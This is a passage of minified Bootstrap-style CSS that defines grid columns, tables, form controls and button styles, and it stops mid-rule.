code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:0;margin-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 10px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:0}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#0084e3;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#000;border-color:#000}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s 